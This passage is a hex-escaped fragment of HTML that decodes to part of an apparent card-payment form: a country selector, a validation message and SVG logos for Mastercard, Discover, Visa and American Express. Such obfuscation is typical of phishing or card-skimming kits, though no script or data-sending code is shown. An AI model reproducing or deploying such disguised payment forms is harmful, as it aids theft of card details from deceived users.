x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\